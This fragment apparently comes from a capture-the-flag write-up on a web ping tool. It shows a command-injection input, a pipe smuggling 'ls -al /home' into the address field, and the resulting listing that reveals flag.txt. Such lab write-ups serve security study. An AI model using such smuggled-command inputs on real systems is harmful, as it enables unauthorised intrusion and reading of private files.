 PING
请输入需要ping的地址
PING
ping -c 3 |ls -al /home
total 12
drwxr-xr-x 1 root root 4096 Nov 11 12:40 .
drwxr-xr-x 1 root root 4096 Nov 11 12:39 ..
-rw-rw-r-- 1 root root   44 Nov 11 12:40 flag.txt